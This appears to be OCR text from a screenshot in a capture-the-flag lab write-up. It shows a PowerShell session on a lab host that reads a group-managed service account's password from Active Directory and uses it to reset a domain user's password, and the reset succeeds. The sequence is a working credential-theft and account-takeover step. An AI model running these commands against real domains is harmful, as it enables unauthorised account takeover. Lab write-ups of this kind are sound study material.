 https://10.10.11.129/staff/en-US/console.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
PS C:\Users\Sierra.Frye\Desktop>
$user = 'BIR-ADFS-GMSA'
PS C:\Users\Sierra.Frye\Desktop>
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Desktop>
$blob = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Desktop>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Desktop>
$cred = New-Object System.Management.Automation.PSCredential $User, $mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Desktop>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies password /domain}
The command completed successfully.
PS C:\Users\Sierra.Frye\Desktop>